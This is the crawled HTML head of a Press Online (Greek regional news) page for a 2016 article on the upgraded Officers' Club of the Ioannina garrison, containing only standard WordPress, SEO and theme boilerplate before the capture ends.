

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressonline.gr/eidiseis/%CE%B1%CE%BD%CE%B1%CE%B2%CE%B1%CE%B8%CE%BC%CE%B9%CF%83%CE%BC%CE%AD%CE%BD%CE%B7-%CE%B7-%CE%BB%CE%AD%CF%83%CF%87%CE%B7-%CE%B1%CE%BE%CE%B9%CF%89%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CF%8E%CE%BD-%CF%86%CF%81/
body_size: 29673
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Αναβαθμισμένη η Λέσχη Αξιωματικών Φρουράς Ιωαννίνων - Press Online</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pressonline.gr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.pressonline.gr/wp-content/uploads/2016/04/favicon-3.ico"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.pressonline.gr/wp-content/uploads/2016/05/pressonline_76_76.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v17.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://pressonline.gr/eidiseis/αναβαθμισμένη-η-λέσχη-αξιωματικών-φρ/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Αναβαθμισμένη η Λέσχη Αξιωματικών Φρουράς Ιωαννίνων - Press Online" />
	<meta property="og:description" content="Ανακαινισμένη και αναβαθμισμένη σε όλους τους τομείς η Λέσχη Αξιωματικών Φρουράς Ιωαννίνων, συνεχίζει την ανοδική πορεία σε ότι αφορά την λειτουργία της και το κοινωνικό έργο που επιτελεί. Συμβάλλει έτσι ακόμη περισσότερο στην σύσφιξη των σχέσεων της κοινωνίας των Ιωαννίνων και της Ηπείρου γενικότερα με το στράτευμα που &#8211; ειδικά σήμερα &#8211; χρειάζεται περισσότερο παρά [&hellip;]" />
	<meta property="og:url" content="https://pressonline.gr/eidiseis/αναβαθμισμένη-η-λέσχη-αξιωματικών-φρ/" />
	<meta property="og:site_name" content="Press Online" />
	<meta property="article:published_time" content="2016-05-08T09:35:38+00:00" />
	<meta property="article:modified_time" content="2016-05-08T09:36:16+00:00" />
	<meta property="og:image" content="https://pressonline.gr/wp-content/uploads/2016/05/αξιωματικοι.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="315" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Press Online" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://pressonline.gr/#website","url":"https://pressonline.gr/","name":"Press Online","description":"\u0395\u03b9\u03b4\u03ae\u03c3\u03b5\u03b9\u03c2 \u03b1\u03c0\u03cc \u03c4\u03b7\u03bd \u0397\u03c0\u03b5\u03af\u03c1\u03bf \u03ba\u03b1\u03b9 \u03b1\u03bb\u03bb\u03bf\u03cd","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pressonline.gr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://pressonline.gr/eidiseis/%ce%b1%ce%bd%ce%b1%ce%b2%ce%b1%ce%b8%ce%bc%ce%b9%cf%83%ce%bc%ce%ad%ce%bd%ce%b7-%ce%b7-%ce%bb%ce%ad%cf%83%cf%87%ce%b7-%ce%b1%ce%be%ce%b9%cf%89%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%cf%8e%ce%bd-%cf%86%cf%81/#primaryimage","inLanguage":"en-US","url":"https://pressonline.gr/wp-content/uploads/2016/05/\u03b1\u03be\u03b9\u03c9\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03b9.jpg","contentUrl":"https://pressonline.gr/wp-content/uploads/2016/05/\u03b1\u03be\u03b9\u03c9\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03b9.jpg","width":600,"height":315},{"@type":"WebPage","@id":"https://pressonline.gr/eidiseis/%ce%b1%ce%bd%ce%b1%ce%b2%ce%b1%ce%b8%ce%bc%ce%b9%cf%83%ce%bc%ce%ad%ce%bd%ce%b7-%ce%b7-%ce%bb%ce%ad%cf%83%cf%87%ce%b7-%ce%b1%ce%be%ce%b9%cf%89%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%cf%8e%ce%bd-%cf%86%cf%81/#webpage","url":"https://pressonline.gr/eidiseis/%ce%b1%ce%bd%ce%b1%ce%b2%ce%b1%ce%b8%ce%bc%ce%b9%cf%83%ce%bc%ce%ad%ce%bd%ce%b7-%ce%b7-%ce%bb%ce%ad%cf%83%cf%87%ce%b7-%ce%b1%ce%be%ce%b9%cf%89%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%cf%8e%ce%bd-%cf%86%cf%81/","name":"\u0391\u03bd\u03b1\u03b2\u03b1\u03b8\u03bc\u03b9\u03c3\u03bc\u03ad\u03bd\u03b7 \u03b7 \u039b\u03ad\u03c3\u03c7\u03b7 \u0391\u03be\u03b9\u03c9\u03bc\u03b1\u03c4\u03b9\u03ba\u03ce\u03bd \u03a6\u03c1\u03bf\u03c5\u03c1\u03ac\u03c2 \u0399\u03c9\u03b1\u03bd\u03bd\u03af\u03bd\u03c9\u03bd - Press Online","isPartOf":{"@id":"https://pressonline.gr/#website"},"primaryImageOfPage":{"@id":"https://pressonline.gr/eidiseis/%ce%b1%ce%bd%ce%b1%ce%b2%ce%b1%ce%b8%ce%bc%ce%b9%cf%83%ce%bc%ce%ad%ce%bd%ce%b7-%ce%b7-%ce%bb%ce%ad%cf%83%cf%87%ce%b7-%ce%b1%ce%be%ce%b9%cf%89%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%cf%8e%ce%bd-%cf%86%cf%81/#primaryimage"},"datePublished":"2016-05-08T09:35:38+00:00","dateModified":"2016-05-08T09:36:16+00:00","author":{"@id":"https://pressonline.gr/#/schema/person/abf24916f85d433ba560b290211c26d1"},"breadcrumb":{"@id":"https://pressonline.gr/eidiseis/%ce%b1%ce%bd%ce%b1%ce%b2%ce%b1%ce%b8%ce%bc%ce%b9%cf%83%ce%bc%ce%ad%ce%bd%ce%b7-%ce%b7-%ce%bb%ce%ad%cf%83%cf%87%ce%b7-%ce%b1%ce%be%ce%b9%cf%89%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%cf%8e%ce%bd-%cf%86%cf%81/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://pressonline.gr/eidiseis/%ce%b1%ce%bd%ce%b1%ce%b2%ce%b1%ce%b8%ce%bc%ce%b9%cf%83%ce%bc%ce%ad%ce%bd%ce%b7-%ce%b7-%ce%bb%ce%ad%cf%83%cf%87%ce%b7-%ce%b1%ce%be%ce%b9%cf%89%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%cf%8e%ce%bd-%cf%86%cf%81/"]}]},{"@type":"BreadcrumbList","@id":"https://pressonline.gr/eidiseis/%ce%b1%ce%bd%ce%b1%ce%b2%ce%b1%ce%b8%ce%bc%ce%b9%cf%83%ce%bc%ce%ad%ce%bd%ce%b7-%ce%b7-%ce%bb%ce%ad%cf%83%cf%87%ce%b7-%ce%b1%ce%be%ce%b9%cf%89%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%cf%8e%ce%bd-%cf%86%cf%81/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pressonline.gr/"},{"@type":"ListItem","position":2,"name":"\u0391\u03bd\u03b1\u03b2\u03b1\u03b8\u03bc\u03b9\u03c3\u03bc\u03ad\u03bd\u03b7 \u03b7 \u039b\u03ad\u03c3\u03c7\u03b7 \u0391\u03be\u03b9\u03c9\u03bc\u03b1\u03c4\u03b9\u03ba\u03ce\u03bd \u03a6\u03c1\u03bf\u03c5\u03c1\u03ac\u03c2 \u0399\u03c9\u03b1\u03bd\u03bd\u03af\u03bd\u03c9\u03bd"}]},{"@type":"Person","@id":"https://pressonline.gr/#/schema/person/abf24916f85d433ba560b290211c26d1","name":"Press Online","image":{"@type":"ImageObject","@id":"https://pressonline.gr/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/f178cf4270256998429fb07efff63b91?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f178cf4270256998429fb07efff63b91?s=96&d=mm&r=g","caption":"Press Online"},"url":"https://pressonline.gr/author/fotis/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Press Online &raquo; Feed" href="https://pressonline.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Press Online &raquo; Comments Feed" href="https://pressonline.gr/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pressonline.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='formidable-css'  href='https://pressonline.gr/wp-content/plugins/formidable/css/formidableforms.css?ver=1231755' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://pressonline.gr/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://pressonline.gr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://pressonline.gr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://pressonline.gr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='rss-retriever-css'  href='https://pressonline.gr/wp-content/plugins/wp-rss-retriever/inc/css/rss-retriever.css?ver=1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://pressonline.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://pressonline.gr/wp-content/themes/Newspaper/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css'  href='https://pressonline.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://pressonline.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://pressonline.gr/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://pressonline.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://pressonline.gr/wp-content/plugins/jetpack/css/jetpack.css?ver=10.3' type='text/css' media='all' />
<script type='text/javascript' src='https://pressonline.gr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://pressonline.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://pressonline.gr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0' id='tp-tools-js'></script>
<script type='text/javascript' src='https://pressonline.gr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.2' id='revmin-js'></script>
<script type='text/javascript' src='https://pressonline.gr/wp-content/plugins/easy-facebook-likebox/frontend/assets/js/imagesloaded.pkgd.min.js?ver=5.8.12' id='imagesloaded.pkgd.min-js'></script>
<script type='text/javascript' id='esf-insta-public-js-extra'>
/* <![CDATA[ */
var esf_insta = {"ajax_url":"https:\/\/pressonline.gr\/wp-admin\/admin-ajax.php","version":"free","nonce":"39109b4634"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pressonline.gr/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/js/esf-insta-public.js?ver=1' id='esf-insta-public-js'></script>
<link rel="https://api.w.org/" href="https://pressonline.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://pressonline.gr/wp-json/wp/v2/posts/653" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pressonline.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pressonline.gr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://pressonline.gr/?p=653' />
<link rel="alternate" type="application/json+oembed" href="https://pressonline.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressonline.gr%2Feidiseis%2F%25ce%25b1%25ce%25bd%25ce%25b1%25ce%25b2%25ce%25b1%25ce%25b8%25ce%25bc%25ce%25b9%25cf%2583%25ce%25bc%25ce%25ad%25ce%25bd%25ce%25b7-%25ce%25b7-%25ce%25bb%25ce%25ad%25cf%2583%25cf%2587%25ce%25b7-%25ce%25b1%25ce%25be%25ce%25b9%25cf%2589%25ce%25bc%25ce%25b1%25cf%2584%25ce%25b9%25ce%25ba%25cf%258e%25ce%25bd-%25cf%2586%25cf%2581%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pressonline.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressonline.gr%2Feidiseis%2F%25ce%25b1%25ce%25bd%25ce%25b1%25ce%25b2%25ce%25b1%25ce%25b8%25ce%25bc%25ce%25b9%25cf%2583%25ce%25bc%25ce%25ad%25ce%25bd%25ce%25b7-%25ce%25b7-%25ce%25bb%25ce%25ad%25cf%2583%25cf%2587%25ce%25b7-%25ce%25b1%25ce%25be%25ce%25b9%25cf%2589%25ce%25bc%25ce%25b1%25cf%2584%25ce%25b9%25ce%25ba%25cf%258e%25ce%25bd-%25cf%2586%25cf%2581%2F&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"1611b52ad7","wpRestUrl":"https:\/\/pressonline.gr\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/pressonline.gr\/wp-admin\/","wpRestNonce":"1611b52ad7","wpRestUrl":"https:\/\/pressonline.gr\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://pressonline.gr/eidiseis/%CE%B1%CE%BD%CE%B1%CE%B2%CE%B1%CE%B8%CE%BC%CE%B9%CF%83%CE%BC%CE%AD%CE%BD%CE%B7-%CE%B7-%CE%BB%CE%AD%CF%83%CF%87%CE%B7-%CE%B1%CE%BE%CE%B9%CF%89%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CF%8E%CE%BD-%CF%86%CF%81/amp/"><meta name="generator" content="Powered by Slider Revolution 6.2.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/pressonline.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/pressonline.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03ce \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5 ...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="180c6d1422";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
